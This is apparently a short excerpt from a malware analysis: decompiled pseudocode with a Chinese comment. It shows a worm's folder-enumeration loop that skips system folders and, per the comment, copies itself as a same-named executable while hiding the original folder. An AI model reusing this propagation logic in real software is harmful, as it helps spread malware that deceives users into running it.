 if ( v8 != -1 )
{
do
{
wcsncpy(FileName, Destination, 0xFBu);
wcscat(FileName, Source);
if ( (v13[0] & 0x10) != 0
&& _wcsicmp(Source, L".")
&& _wcsicmp(Source, L"..")
&& _wcsicmp(Source, String2) // Recycled
&& _wcsicmp(Source, String) // RECYCLER
&& _wcsicmp(Source, v12) ) // System Volume Information
{
++v1;
sub_402910(FileName); // 复制自身为同名exe文件，隐藏源文件夹
}
}
while ( !_wfindnext(v8, v13) );
_findclose(v8);
}